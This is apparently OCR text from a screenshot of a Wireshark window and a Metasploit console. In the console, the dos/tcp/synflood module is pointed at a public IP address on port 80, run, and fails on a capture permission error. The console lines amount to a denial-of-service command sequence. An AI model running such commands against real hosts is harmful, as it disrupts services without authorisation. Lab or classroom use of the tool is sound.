 1 2 3 4 2 8:53
Capturing from eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Shell No. 1
File Actions Edit View Help
Apply a display filt
No. Time
1 0.00000
2 0.00023
3 0.00056
4 5.24231
5 5.24258
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for
new data
View the full module info with the info, or info -d command.
msf6 auxiliary(dos/tcp/synflood) > set RPORT 80
RPORT => 80
msf6 auxiliary(dos/tcp/synflood) > set RHOST 45.93.124.14
RHOST => 45.93.124.14
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 45.93.124.14
SIOCSIFFLAGS: Operation not permitted
[-] Auxiliary failed: RuntimeError eth0: You don't have permission to perform
this capture on that device (socket: Operation not permitted)
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in
`open_live'
[-] /usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:124:in
`open_pcap'
[-] /usr/share/metasploit-framework/modules/auxiliary/dos/tcp/synflood.rb:4
1:in `run'
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) >